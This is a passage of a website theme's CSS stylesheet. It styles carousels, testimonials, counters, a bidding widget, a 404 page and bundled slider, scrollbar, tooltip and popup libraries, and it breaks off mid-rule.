.book-now.button { padding: 9px; margin-bottom: -4px; }

.breathing-icon {
	background-color: #66676b;
	width: 120px;
	height: 120px;
	line-height: 0;
	font-size: 18px;
	border-radius: 50%;
	margin: 0 auto;
	margin-top: 30px;
	position: relative;
	z-index: 100;
	transition: 0.4s;
	color: #fff;
	font-weight: 500;
	animation: bicokAnim 3s infinite;
	box-shadow: 0 0 0 15px rgba(102,103,107,0.07);
	margin-bottom: 70px;
	font-size: 90px;
}

.breathing-icon i {
	color: #fff;
	position: absolute;
	top: 53%;
	left: 0;
	right: 0;
	transform: translateY(-50%);
}

@keyframes bicokAnim {
	0%,100% {
		box-shadow: 0 0 0 15px rgba(102,103,107,0.07);
	}
	50% {
		box-shadow: 0 0 0 28px rgba(102,103,107,0.12);
	}
}

@media (max-width: 991px) {
	.order-confirmation-page i { font-size: 100px; }
	.order-confirmation-page p { font-size: 18px; }
	.order-confirmation-page h2 { font-size: 30px; }
}


/* ---------------------------------- */
/* Icon Boxes
------------------------------------- */
.icon-box {
	text-align: center;
	margin-top: 45px;
	position: relative;
}

.icon-box-circle {
	background-color: #fff;
	width: 50%;
	height: 60px;
	z-index: 100;
	margin: 0 auto;
	display: inline-block;
	position: relative;
	margin-bottom: 35px;
}

.icon-box-circle-inner {
	font-size: 72px;
	color: #ccc;
	position: relative;
	width: 60px;
	margin: 0 auto;
	display: inline-block;
}

.icon-box-check {
	background-color: #66676b;
	width: 30px;
	height: 30px;
	line-height: 32px;
	font-size: 18px;
	border-radius: 50%;
	margin: 0 auto;
	position: relative;
	z-index: 100;
	animation: circle-box-anim 2s infinite;
	transition: 0.4s;
	color: #fff;
	font-weight: 500;
	position: absolute;
	bottom: -3px;
	right: -10px;
	animation: checkAnim 2s infinite;
	box-shadow: 0 0 0 5px rgba(102,103,107,0.1);
}

@keyframes checkAnim {
	0%,100% {
		box-shadow: 0 0 0 5px rgba(102,103,107,0.15);
	}
	50% {
		box-shadow: 0 0 0 8px rgba(102,103,107,0.15);
	}
}

.icon-box span {
	color: #666;
	text-transform: uppercase;
	font-size: 14px;
	font-weight: 500;
}

.icon-box h4 {
	margin: 4px 0;
	line-height: 26px;
}

.icon-box h3 {
	margin: 4px 0;
	line-height: 26px;
	font-size: 22px;
	font-weight: 500;
}

.icon-box p {
	margin: 0;
	margin-top: 25px;
	font-style: 16px;
	padding: 0 10px;
	color: #808080;
}

.icon-box.with-line:before {
	content: "";
	height: 1px;
	width: 100%;
	position: absolute;
	left: 50%;
	top: 40px;
	background: #e9e9e9;
	display: block;
	z-index: 9;
}

@media (max-width: 992px) {
	.icon-box.with-line:before { display: none; }
}


/* ---------------------------------- */
/* Testimonials
------------------------------------- */
.testimonial-box {
	background: transparent;
	border-radius: 6px;
	padding: 45px;
	padding-top: 35px;
	color: #888;
	position: relative;
	margin: 70px 0 0;
	box-shadow: none;
	transition: 0.4s;
	cursor: grab;
	text-align: center;
	transform: scale(0.8);
}

.testimonial-box:before {
	content: "\e948";
	font-family: "Material-Icons";
	position: absolute;
	top: -35px;
	left: 0;
	font-size: 80px;
	transform: translateY(-100%);
	color: #66676b;
	opacity: 0;
	transition: 0.3s;
}

.testimonial-carousel .slick-slide {
	margin: 0 20px 30px 20px;
	opacity: 0;
	transition: 0.4s;
	pointer-events: all;
}

.testimonial-carousel .slick-slide.slick-active {
    opacity: 1;
    filter: none;
    pointer-events: all;
}

.testimonial-carousel .slick-slide.slick-active .testimonial-box {
    transform: scale(1);
}

.testimonial-carousel .slick-slide.slick-active .testimonial-box:before {
    opacity: 1;
}

.testimonial-carousel .slick-slide.slick-active .testimonial-box {
	background: #fff;
	color: #666;
	box-shadow: 0 0 30px rgba(0,0,0,0.08);
}

.testimonial,
.testimonial p {
	font-size: 18px;
	font-weight: 300;
	line-height: 30px;
	color: #808080;
	line-height: 32px;
}

.testimonial-author {
	display: block;
	width: 100%;
	padding: 20px 0 15px 0;
	text-align: center;
	margin: 0 auto;
}

.testimonial-avatar {
	position: absolute;
	top: 0;
	transform: translateY(-50%);
	margin: 0 auto;
	left: 0;
	right: 0;
}

.testimonial-avatar img {
	width: 70px;
	display:inline-block;
	text-align: center;
	height: auto;
	border-radius: 50%;
	margin: 0 auto;
}

.testimonial-author h4 {
	display: block;
	width: 100%;
	font-size: 18px;
	padding-top: 0;
	color: #333;
	font-weight: 600;
}

.testimonial-author span {
	display: block;
    padding-top: 0;
    display: inline-block;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 300;
    line-height: 23px;
    padding: 3px 12px;
    margin: 5px 0 10px 0;
    background-color: #66676b;
    color: #fff;
	box-shadow: 0 2px 10px rgba(102,103,107,0.25);
}

.testimonial-box .star-rating {
	height: 30px;
	display: inline-block;
	margin-bottom: -10px;
	margin-top: 15px;
}


.testimonial-carousel .slick-next { right: 25%; }
.testimonial-carousel .slick-prev { left: 25%; }

.testimonial-carousel .slick-next,
.testimonial-carousel .slick-prev { margin-top: 35px; }


/* Media Queries for Testimonials */
@media (max-width: 1600px) {
	.testimonial-carousel .slick-next { right: 15%; }
	.testimonial-carousel .slick-prev { left: 15%; }
}

@media (max-width: 1240px) {
	.testimonial-carousel .slick-next { right: 13%; }
	.testimonial-carousel .slick-prev { left: 13%; }
}

@media (max-width: 992px) {
	.testimonial-carousel .slick-next { right: 8%; }
	.testimonial-carousel .slick-prev { left: 8%; }
	.testimonial-box { padding: 35px; }
	.testimonial,
	.testimonial p { font-size: 16px; line-height: 28px; }
}

@media (max-width: 768px) {
	.testimonial-carousel .slick-next { right: 20px; }
	.testimonial-carousel .slick-prev { left: 20px; }

	.testimonial-carousel .slick-next,
	.testimonial-carousel .slick-prev { transform: scale(0.8) translateY(-50%) }

}

/* Logo Carousel */
.logo-carousel .carousel-item {
	display: inline-block;
	height: 120px;
	text-align: center;
	position: relative;
}

.logo-carousel .carousel-item a {
	display: inline-block;
}

.logo-carousel .carousel-item img {
	max-height: 60%;
	max-width: 60%;
	margin: 0 auto;
	left: 0;
	right: 0;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}

.logo-carousel .slick-prev, .logo-carousel .slick-next { top: 50%; }


/* Blog Carousel */
.blog-carousel {
    width: calc(100% + 30px);
    left: -15px;
}

.blog-carousel .blog-compact-item-container {
	margin: 15px;
    display: inline-block;
    width: 30%;
}

.blog-carousel.slick-initialized .blog-compact-item-container { width: auto; }

.full-width-carousel-fix .default-slick-carousel.slick-initialized .freelancer,
.full-width-carousel-fix .blog-carousel.slick-initialized .blog-compact-item-container {
	margin: 15px;
	transform: scale(0.85);
	opacity: 0;
	pointer-events: none;
	transition: 0.4s;
}

.full-width-carousel-fix .default-slick-carousel.slick-initialized .slick-slide.slick-active.freelancer,
.full-width-carousel-fix .blog-carousel.slick-initialized .slick-slide.slick-active.blog-compact-item-container {
	transform: scale(1);
	opacity: 1;
	pointer-events: all;
}

.full-width-carousel-fix .blog-carousel.slick-initialized .slick-slide.slick-active.blog-compact-item-container:hover {
	transform: scale(1) translateY(-10px);
}



/* ---------------------------------- */
/* Text Banner
------------------------------------- */
.photo-section {
	background-size: cover;
	background-position: 50%;
	display: block;
	position: relative;
}

.photo-section:before {
	content: "";
	width: 100%;
	height: 100%;
	background-color: #333;
	opacity: 0.65;
	display: block;
	position: absolute;
	top: 0;
}

/* Styles for info banner with parallax */
.text-content {
	background: transparent;
	padding: 110px 0px;
	font-weight: 500;
	z-index: 99;
	position: relative;
}

.text-content.white-font,
.text-content h1,
.text-content h2,
.text-content h3,
.text-content h4,
.text-content h5,
.text-content.white-font h1,
.text-content.white-font h2,
.text-content.white-font h3,
.text-content.white-font h4,
.text-content.white-font h5 {
	color: #fff;
}

.text-content a.button {
	font-size: 16px;
	box-shadow: 0 3px 8px rgba(0,0,0,0.1);
}

.text-content p {
	font-size: 18px;
	font-weight: 300;
	line-height: 31px;
	opacity: 0.85;
}

.text-content h2 {
	margin-bottom: 23px;
	line-height: 46px;
	font-size: 34px;
	font-weight: 500;
}

.top-1 { position: relative; top: -1px; }
.top-0 { position: relative; }


@media (max-width: 992px) {
	.text-content {
		padding: 80px 0;
	}

	.text-content h2 {
		margin-bottom: 20px;
		line-height: 40px;
		font-size: 30px;
		font-weight: 500;
	}
}


/* ---------------------------------- */
/* Counters
------------------------------------- */
.counters-container	{
	display: flex;
	flex-wrap: wrap;
}

.single-counter {
	flex: 1;
	text-align: center;
	position: relative;
	border-right: 1px solid #e0e0e0;
	margin-top: 80px;
}

.single-counter:last-child {
	border-right: 0;
}

.single-counter i {
	font-size: 64px;
	color: #ccc;
	position: absolute;
	top: -20px;
	transform: translateY(-100%);
	left: 0;
	right: 0;
}

.single-counter h3 {
	font-size: 36px;
	font-weight: 600;
	color: #66676b;
	margin-bottom: 7px;
}

.single-counter .counter-title {
    color: #888;
    padding-top: 0;
    display: inline-block;
    border-radius: 4px;
    font-size: 18px;
}

/* Media Queries for Counters */
@media (max-width: 992px) {
	.single-counter {
		flex: 1 1 50%;
		margin-bottom: 30px;
	}
	.single-counter:nth-child(2) {
		border: none;
	}
	.counters-container { margin-bottom: -30px; }
}

/* Media Queries for Counters */
@media (max-width: 768px) {
	.single-counter {
		flex: 1 1 100%;
		border: none;
		border-bottom: 1px solid #e0e0e0;
		padding-bottom: 30px;
	}
	.single-counter:nth-child(2) {
		border-bottom: 1px solid #e0e0e0;
	}
	.single-counter:last-child { margin-bottom: -15px; border-bottom: none; }
	.counters-container { margin-bottom: -30px; }
}


/* ---------------------------------- */
/* Countdown
------------------------------------- */
.countdown {
	border-radius: 4px;
	width: 100%;
	display: block;
	text-align: center;
	font-size: 18px;
	line-height: 28px;
	padding: 14px;
}

.countdown.green {
	background-color: #e7f8ec;
	color: #289c41;
}

.countdown.yellow {
	background-color: #fbf6dd;
	color: #a18d29;
}


/* ---------------------------------- */
/* Bidding Widget
------------------------------------- */
.bidding-widget {
	border-radius: 4px;
	background-color: #f9f9f9;
}

.dashboard-box .bidding-widget,
.popup-tab-content .bidding-widget {
	border-radius: 0;
	background-color: transparent;
}

.dashboard-box .slider-handle.custom,
.popup-tab-content .slider-handle.custom {
	border: 1px solid #e0e0e0;
	box-shadow: 0 1px 4px rgba(0,0,0,0.07);
}

.bidding-widget .bidding-headline {
	background-color: #f0f0f0;
	color: #333;
	position: relative;
	border-radius: 4px 4px 0 0;
}

.bidding-widget .bidding-inner {
	padding: 30px 35px;
}

.bidding-widget .bidding-headline {
	color: #333;
	font-size: 20px;
	padding: 20px 35px;

}

.bidding-widget .bidding-headline h3 {
	color: #333;
	font-size: 20px;
	padding: 0;
	margin: 0;
}

.bidding-widget .bidding-signup {
	color: #666;
	font-size: 14.7px;
	padding: 16px 35px;
	text-align: center;
	border-top: 1px solid #e0e0e0;
}

.bidding-widget .bidding-signup a {
	font-weight: 600;
}

.bidding-widget button.button {
	margin-bottom: 3px;
}

.bidding-widget .bidding-detail {
	color: #888;
	display: block;
}

.bidding-widget .bidding-detail strong {
	color: #333;
	font-weight: 700;
}

.dashboard-box .bidding-detail strong { font-weight: 600; }

.bidding-widget .bidding-value {
	font-size: 26px;
	font-weight: 500;
	color: #333;
	margin: 5px 0 20px 0;
}

.bidding-widget .bidding-value {
	font-size: 26px;
	font-weight: 500;
	color: #333;
}

.bidding-widget .button  {
	box-shadow: 0 4px 12px rgba(102,103,107,0.15);
	transition: 0.3s;
	height: 46px;
}

.bidding-widget .button:hover {
	box-shadow: 0 4px 12px rgba(102,103,107,0.25);
	transform: translateY(-2px)
}

.bidding-widget .bidding-fields {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-top: 12px;
	width: calc(100% + 20px);
}

.bidding-widget .bidding-fields .bidding-field {
	flex: 1;
	margin-right: 20px;
}

/* Quantity Buttons for Booking Widget*/
.qtyButtons {
    display: flex;
    margin: 0;
    background: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 4px 0px rgba(0, 0, 0, 0.12);
    height: 48px;
    padding: 6px;
}

.qtyButtons.with-border {
	border: 1px solid #e0e0e0;
    box-shadow: 0 1px 4px 0px rgba(0, 0, 0, 0.05)
}

.qtyButtons input {
	outline: 0;
	font-size: 16px;
	font-weight: 600;
	text-align: center;
	width: 50px;
	height: 36px;
	color: #808080;
	line-height: 36px;
	margin: 0 !important;
	padding: 0 5px;
	border: none;
	box-shadow: none;
	display: inline-block;
	flex-grow: 1;
	box-shadow: none !important;
}

.qtyTitle {
	font-size: 16px;
	font-weight: 600;
	line-height: 36px;
	padding-right: 15px;
	display: block;
	flex: 1;
}

.qtyInc,
.qtyDec {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 18px;
    background-color: #f0f0f0;
    color: #808080;
    display: inline-block;
    text-align: center;
    border-radius: 4px;
    cursor: pointer;
	font-family: "Feather-Icons";
    flex: 1;
	min-width: 36px;
	max-width: 36px;
	transition: 0.3s;
}

.qtyInc:before { content: "\e9b1"; }
.qtyDec:before { content: "\e996"; }

.qtyInc:hover,
.qtyDec:hover {
	background-color: #66676b;
	color: #fff;
}

.qtyTotal {
	background-color: #66676b;
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	font-weight: 600;
	font-family: "Open Sans", sans-serif;
	line-height: 18px;
	text-align: center;
	position: relative;
	top: -2px;
	left: 2px;
	height: 18px;
	width: 18px;
}


/* Media Queiers for Bidding Widget */
@media (max-width: 1366px) {
	.qtyInc, .qtyDec { min-width: 34px; max-width: 34px; }
	.bidding-widget .bidding-inner { padding: 27px 32px; }
	.bidding-widget .bidding-headline { padding: 20px 32px; }
}

@media (max-width: 1240px) {
	.qtyInc, .qtyDec { min-width: 36px; max-width: 36px; }

	.bidding-widget .bidding-fields .bidding-field {
	    flex: auto;
	    margin-right: 0;
	    width: 100%;
	}

	.bidding-widget .bidding-fields .bidding-field:first-child { margin-bottom: 20px }
	.bidding-widget .bidding-fields { width: 100%; }

}

/* -------------------------------- */
/* 404 Error Page
----------------------------------- */
#not-found { margin: 40px 0 80px 0; }

#not-found.center { text-align: center; }

#not-found h2 {
	text-align: center;
	font-size: 210px;
	line-height: 210px;
	font-weight: 500;
	letter-spacing: -8px;
}

#not-found p {
	text-align: center;
	font-size: 28px;
	line-height: 42px;
	display: inline-block;
	margin-top: 0px;
	color: #999;
}

#not-found i {
	color: #e0e0e0;
	font-size: 210px;
	top: 0;
	margin-left: -40px;
	position: relative;
}


.not-found-search.intro-banner-search-form .intro-search-field,
.not-found-search.intro-banner-search-form input,
.not-found-search.intro-banner-search-form {
	background: #f7f7f7;
	box-shadow: none;
}

@media (max-width: 992px) {
	.not-found-search.intro-banner-search-form {
		background: #fff;
	}
}

@media (max-width: 767px) {
	#not-found h2 {
		font-size: 110px;
		line-height: 110px;
	}

	#not-found p {
		font-size: 20px;
		line-height: 32px;
	}

	#not-found i {
		font-size: 120px;
		top: 5px;
		margin-left: 0;
	}
	
	.not-found-search.intro-banner-search-form {
		margin-top: -30px;
	}

	.login-register-page .account-type { width: 100%; }
	.login-register-page .account-type div { margin-right: 0; }
	.login-register-page .social-login-buttons button { 
		margin-right: 0;
	    width: 100%;
	    display: block;
	    max-width: 100%;
	}
}

.login-register-page .welcome-text h3 { font-size: 26px; }


/* -------------------------------------------------------------- */
/* 05. Scripts Styles
----------------------------------------------------------------- */

/* ---------------------------------- */
/* Slick Slider
------------------------------------- */
/* Slider */
.slick-slider {
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus {
    outline: none;
}
.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after {
    display: table;

    content: '';
}
.slick-track:after {
    clear: both;
}
.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide {
    float: right;
}
.slick-slide img {
    display: block;
}
.slick-slide.slick-loading img {
    display: none;
}
.slick-slide.dragging img {
    pointer-events: none;
}
.slick-initialized .slick-slide {
    display: block;
}
.slick-loading .slick-slide {
    visibility: hidden;
}
.slick-vertical .slick-slide {
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* Slider */
/*.slick-loading .slick-list {
    background: #fff url('./ajax-loader.gif') center center no-repeat;
}
*/

/* Arrows */
.slick-prev,
.slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    border: none;
    outline: none;
    background-color: #333;
    border-radius: 4px;
    width: 48px;
    height: 48px;
    display: block;
    top: calc(50% - 15px);
    transform: translateY(-50%);
    transition: 0.3s;
    box-shadow: 0 3px 12px rgba(0,0,0,0.15);
    z-index: 10;
}

.slick-prev:hover,
.slick-next:hover {
    color: transparent;
    outline: none;
    background: #66676b;
}
.slick-prev:hover:before,
.slick-next:hover:before {
    opacity: 1;
}

.slick-prev.slick-disabled,
.slick-next.slick-disabled {
    pointer-events: none;
	cursor: default;
	background-color: #e8e8e8;
	box-shadow: none;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
    color: #808080;
}

.slick-prev:before,
.slick-next:before {
    font-family: "Feather-Icons";
    font-size: 26px;
    line-height: 1;
    opacity: 1;
    transition: 0.3s;
    position: relative;
    color: #fff;
}

.slick-prev { left: -85px; }
.slick-prev:before {  content: '\e92f'; left: -1px; }

.slick-next {  right: -85px; }
.slick-next:before { content: '\e930'; right: -1px; }

/* Dots */
.slick-dots {
	margin: 0 auto;
	padding: 0;
	text-align: center;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    padding: 0;
    margin: 0 3px;
    cursor: pointer;
}

.slick-dots li {
    font-size: 0;
    line-height: 0;
    cursor: pointer;
    color: transparent;
    border: 0;
    position: relative;
    outline: none;
	display: inline-block;
	width: 15px;
	height: 15px;
	margin: 0 3px;
	opacity: 1;
	border-radius: 50%;
	line-height: 0;
	box-shadow: inset 0 0 0 2px #c0c0c0;
	transition: all 0.3s;
}

.slick-dots li.slick-active {
	box-shadow: inset 0 0 0 6px #c0c0c0;
	transition: all 0.3s;
}

.slick-dots li:after {
    display: block;
    height: 13px;
    width: 13px;
	content: "";
	position: absolute;
	top: 1px;
	left: 1px;
	background-color: transparent;
	border-radius: 50%;
	transition: all 0.3s;
	opacity: 0;
	background-color: #c0c0c0;
}

.slick-dots li.slick-active:after {
	opacity: 1;
}


/* Reset */
.slick-slide { display: none; outline: none; }
.slick-initialized .slick-slide { display: block; }

.default-slick-carousel .slick-carousel-item { margin: 15px; }

.default-slick-carousel {
    height: auto;
    width: calc(100% + 30px);
    left: -15px;
}

.default-slick-carousel,
.testimonial-carousel,
.logo-carousel,
.blog-carousel { display: none; }

.default-slick-carousel.slick-initialized,
.testimonial-carousel.slick-initialized,
.logo-carousel.slick-initialized,
.blog-carousel.slick-initialized { display: block; }

/* Custom */
.default-slick-carousel .freelancer { margin: 15px; width: 30%; }
.default-slick-carousel.slick-initialized .freelancer { width: auto; }
.default-slick-carousel .freelancer-details-list ul li { margin-right: 22px; }
.default-slick-carousel .freelancer-details-list ul li:last-child { margin-right: 0px; }

.default-slick-carousel .freelancer:hover {
    box-shadow: 0 2px 12px rgba(0,0,0,0.12);
    transform: translateY(0px);
}

@media (min-width: 1367px) and (max-width: 1440px) {
	.slick-prev { left: -65px; }
	.slick-next {  right: -65px; }
}

@media (max-width: 1290px) {
	.slick-prev { left: -10px; }
	.slick-next {  right: -10px; }
}

@media (max-width: 1090px) {
	.slick-prev { left: 40px; }
	.slick-next {  right: 40px; }
}

.full-width-carousel-fix { overflow: hidden; }
.full-width-carousel-fix .slick-list { overflow: visible; }

/* ---------------------------------- */
/* Simlpebar.js (custom scrollbar)
------------------------------------- */
[data-simplebar] {
    position: relative;
    z-index: 0;
    overflow: hidden!important;
    max-height: inherit;
    -webkit-overflow-scrolling: touch; /* Trigger native scrolling for mobile, if not supported, plugin is used. */
}

[data-simplebar="init"] {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.simplebar-scroll-content {
    overflow-x: hidden!important;
    overflow-y: scroll;
    min-width: 100%!important;
    max-height: inherit!important;
    -webkit-box-sizing: content-box!important;
            box-sizing: content-box!important;
}

.simplebar-content {
    overflow-y: hidden!important;
    overflow-x: scroll;
    -webkit-box-sizing: border-box!important;
            box-sizing: border-box!important;
    min-height: 100%!important;
}

.simplebar-track {
    z-index: 1;
    position: absolute;
    right: 0;
    bottom: 0;
    width: 11px;
    height: calc(100% - 6px);
    margin-top: 6px;
}

.simplebar-scrollbar {
    position: absolute;
    right: 6px;
    width: 5px;
    min-height: 10px;
}

.simplebar-scrollbar:before {
    position: absolute;
    content: "";
    background: black;
    border-radius: 7px;
    left: 0;
    right: 0;
    opacity: 0;
    transition: opacity 0.2s, background-color 0.3s;
    background-color: #d8d8d8;
}

.simplebar-scrollbar:hover:before {
    background-color: #c8c8c8;
}

.simplebar-track:hover .simplebar-scrollbar:before,
.simplebar-track .simplebar-scrollbar.visible:before {
    /* When hovered, remove all transitions from drag handle */
    opacity:1;
    -webkit-transition: opacity 0 linear;
    transition: opacity 0 linear;
}

.simplebar-track.vertical {
    top: 0;
}

.simplebar-track.vertical .simplebar-scrollbar:before {
    top: 2px;
    bottom: 2px;
}

.simplebar-track.horizontal {
    left: 0;
    width: auto;
    height: 11px;
    display: none;
}

.simplebar-track.horizontal .simplebar-scrollbar:before {
    height: 100%;
    left: 2px;
    right: 2px;
}

.horizontal.simplebar-track .simplebar-scrollbar {
    right: auto;
    top: 2px;
    height: 7px;
    min-height: 0;
    min-width: 10px;
    width: auto;
}

body.gray .dashboard-content-container .simplebar-scrollbar:before { background-color: #c9c9c9; }
body.gray .dashboard-content-container .simplebar-scrollbar:hover:before { background-color: #b9b9b9; }
.dashboard-box .simplebar-scrollbar:before { background-color: #d8d8d8; }
.dashboard-box .simplebar-scrollbarLhover:before { background-color: #c8c8c8; }


/* ---------------------------------- */
/* Tippy.js Tooltips
------------------------------------- */

/* Dark */
.tippy-tooltip.dark-theme {
	color: #fff;
	font-weight: 500;
	font-size: 14px;
	padding: 6px 12px;
}

.tippy-tooltip.dark-theme .tippy-backdrop { background-color: #333; }

.tippy-popper[x-placement^=top] .tippy-tooltip.dark-theme .tippy-arrow { border-top-color: #333; }
.tippy-popper[x-placement^=bottom] .tippy-tooltip.dark-theme .tippy-arrow { border-bottom-color: #333; }
.tippy-popper[x-placement^=right] .tippy-tooltip.dark-theme .tippy-arrow { border-right-color: #333; }
.tippy-popper[x-placement^=left] .tippy-tooltip.dark-theme .tippy-arrow { border-left-color: #333; }

.tippy-tooltip.dark-theme .tippy-arrow { transform: scale(0.7); }

/* Light */
.tippy-tooltip.light-theme {
	color: #333;
	font-weight: 500;
	font-size: 14px;
	box-shadow: 0 3px 10px rgba(0,0,0,0.1);
	padding: 6px 12px;
	background-color: #fff;
}

.tippy-popper[x-placement^=top] .tippy-tooltip.light-theme .tippy-arrow { border-top-color: #fff; }
.tippy-popper[x-placement^=bottom] .tippy-tooltip.light-theme .tippy-arrow { border-bottom-color: #fff; }
.tippy-popper[x-placement^=right] .tippy-tooltip.light-theme .tippy-arrow { border-right-color: #fff; }
.tippy-popper[x-placement^=left] .tippy-tooltip.light-theme .tippy-arrow { border-left-color: #fff; }

/* ---------------------------------- */
/* Magnific Popup
------------------------------------- */
.mfp-bg {
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2000;
	overflow: hidden;
	position: fixed;
	background: #111;
}

.mfp-wrap {
	top: -10px;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2001;
	position: fixed;
	outline: none !important;
	-webkit-backface-visibility: hidden;
}

.mfp-container {
	height: 100%;
	text-align: center;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	padding: 0 18px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.mfp-container:before {
	content: '';
	display: inline-block;
	height: 100%;
	vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
	display: none;
}

.mfp-content {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 0 auto;
	text-align: left;
	z-index: 505;
}

.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
	width: 100%;
	cursor: auto;
}

.mfp-ajax-cur {
	cursor: progress;
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
	cursor: -moz-zoom-out;
	cursor: -webkit-zoom-out;
	cursor: zoom-out;
}

.mfp-zoom {
	cursor: pointer;
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
	cursor: auto;
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
 }

.mfp-loading.mfp-figure {
	display: none;
}

.mfp-hide {
	display: none !important;
}

.mfp-preloader {
	color: #aaa;
	position: absolute;
	top: 50%;
	width: auto;
	text-align: center;
	margin-top: -0.8em;
	left: 8px;
	right: 8px;
	z-index: 504;
}

.mfp-preloader a {
	color: #cccccc;
}

.mfp-preloader a:hover {
	color: #fff;
}

.mfp-s-ready .mfp-preloader {
	display: none;
}

.mfp-s-error .mfp-content {
	display: none;
}

.mfp-s-loading .mfp-arrow {
	display: none;
}

button.mfp-close,
button.mfp-arrow {
	overflow: visible;
	cursor: pointer;
	border: 0;
	-webkit-appearance: none;
	display: block;
	padding: 0;
	z-index: 506;
}

.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
	right: 0px;
	top: -40px;
}

/* Close Button */
.og-close,
button.mfp-close {
	position: absolute;
	width: 45px;
	height: 45px;
	top: -20px;
	display: block;
	right: -12px;
	cursor: pointer !important;
	z-index: 9999;
	color: #fff;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	border-radius: 50%;
	margin: 0px;
	background-color: transparent;
	outline: none;	transform: translate3d(0,0,0);
}

.mfp-iframe-holder .mfp-close {
	top: -50px;
	right: -12px;
	transform: translate3d(0,0,0);
}

.mfp-gallery .mfp-close {
	top: 20px;
	right: 10px;
}

.mfp-gallery  .mfp-content .mfp-close {
	display: none;
}

.mfp-close::after,
.mfp-close::before {
    top: 0px;
}

.og-close {
	margin: 17px;
	right: 10px;
	background: transparent;
	color: #222;
}

.og-close:before,
.mfp-close:before {
	font-family: "Feather-Icons";
	font-size: 20px;
	top: 2px;
	left: 0;
	position: relative;
	height: 10px;
}

.og-close:before,
.mfp-close:before {
	content:"\ea02";
}

#small-dialog .mfp-close,
#small-dialog-1 .mfp-close,
#small-dialog-2 .mfp-close,
#small-dialog-3 .mfp-close,
#small-dialog-4 .mfp-close,
#sign-in-dialog, .mfp-close,
.mfp-close:hover {
	color: #fff;
}


/* Popup close button*/
#sign-in-dialog .mfp-close,
#small-dialog-1 .mfp-close,
#small-dialog-2 .mfp-close,
#small-dialog-3 .mfp-close,
#small-dialog-4 .mfp-close,
#small-dialog .mfp-close {
	color: #666;
	background-color: #e4e4e4;
	border-radius: 4px;
	top: 28px;
	right: 40px;
    width: 40px;
    height: 40px;
}

#sign-in-dialog .mfp-close:hover,
#small-dialog-1 .mfp-close:hover,
#small-dialog-2 .mfp-close:hover,
#small-dialog-3 .mfp-close:hover,
#small-dialog-4 .mfp-close:hover,
#small-dialog .mfp-close:hover {
	color: #fff;
	background-color: #66676b;
}

.small-dialog-content input[type=submit] {
	width: 100%;
	margin-top: 26px;
	margin-bottom: 10px;
}

.small-dialog-content .divider {
	display: inline-block;
	width: 100%;
	margin-top: 15px;
	padding-bottom: 0;
}

.small-dialog-header {
	font-size: 22px;
	width: calc(100% + 80px);
	position: relative;
	left: -40px;
	top: 0;
	border-radius: 4px 4px 0 0;
	display: inline-block;
	background-color: #f6f6f6;
	padding: 35px 40px;
	margin-bottom: 40px;
}

.small-dialog-header h3 {
	padding: 0;
	margin: 0;
	font-size: 23px;
}


.mfp-counter {
	position: absolute;
	top: 0;
	right: 0;
	color: #aaa;
	font-size: 13px;
	line-height: 18px;
}

.mfp-arrow {
	opacity: 1;
	margin: 0 20px;
	top: 50%;
	transform: translateY(-50%);
	z-index: 9999;
	color: #fff;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	cursor: pointer;
	width: 60px;
	height: 60px;
	position: absolute;
	display: block;
	z-index: 100;
	overflow: hidden;
	background: rgba(255,255,255,0.15);
	border-radius: 50%;
	outline: none;
}

.mfp-arrow:hover {
	background: #66676b;
	color: #fff;
}

.mfp-arrow.mfp-arrow-left,
.mfp-arrow.mfp-arrow-right {
